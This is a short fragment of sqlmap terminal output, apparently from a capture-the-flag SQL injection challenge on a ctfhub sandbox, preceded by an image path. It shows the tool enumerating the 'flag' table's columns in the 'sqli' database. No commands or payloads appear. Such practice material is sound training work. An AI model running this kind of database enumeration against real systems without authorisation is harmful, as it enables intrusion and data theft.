 [10:28:12] [INFO] fetching columns for table 'flag' in database
'sqli'
[10:28:12] [WARNING] reflective value(s) found and filtering out
[10:28:12] [INFO] retrieved: 'flag'
[10:28:12] [INFO] retrieved: 'varchar(100)'
Database: sqli
Table: flag
[1 column]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(100) |
+--------+--------------+
[10:28:12] [INFO] fetched data logged to text files under '/root
/.local/share/sqlmap/output/challenge-749135021c2825fa.sandbox.c
tfhub.com'
[10:28:12] [WARNING] your sqlmap version is outdated
[*] ending @ 10:28:12 /2022-10-18/